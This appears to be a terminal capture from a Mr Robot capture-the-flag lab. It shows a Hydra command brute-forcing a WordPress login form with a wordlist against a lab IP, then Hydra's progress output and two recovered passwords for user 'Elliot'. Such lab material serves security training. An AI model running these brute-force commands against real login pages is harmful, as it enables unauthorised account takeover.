 ❯ hydra -l Elliot -P Maquinas/MrRobotCTF/fsocity.dic 10.10.151.102 http-post-form "/wp-login.php:log
=^USER^&pwd=^PWD^: The password you entered for the username" -t 30
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-16 17:43:53
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:1/p:858235), ~28608 tries
per task
[DATA] attacking http-post-form://10.10.151.102:80/wp-login.php:log=^USER^&pwd=^PWD^: The password y
ou entered for the username
[STATUS] 1622.00 tries/min, 1622 tries in 00:01h, 856613 to do in 08:49h, 30 active
[STATUS] 1728.33 tries/min, 5185 tries in 00:03h, 853050 to do in 08:14h, 30 active
[STATUS] 1763.14 tries/min, 12342 tries in 00:07h, 845893 to do in 07:60h, 30 active
[STATUS] 1786.47 tries/min, 26797 tries in 00:15h, 831438 to do in 07:46h, 30 active
[STATUS] 1789.13 tries/min, 55463 tries in 00:31h, 802772 to do in 07:29h, 30 active
[STATUS] 1746.21 tries/min, 82072 tries in 00:47h, 776163 to do in 07:25h, 30 active
[STATUS] 1725.17 tries/min, 108686 tries in 01:03h, 749563 to do in 07:15h, 16 active
[80][http-post-form] host: 10.10.151.102   login: Elliot   password: Ep208
[80][http-post-form] host: 10.10.151.102   login: Elliot   password: 346
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-16 18:48:41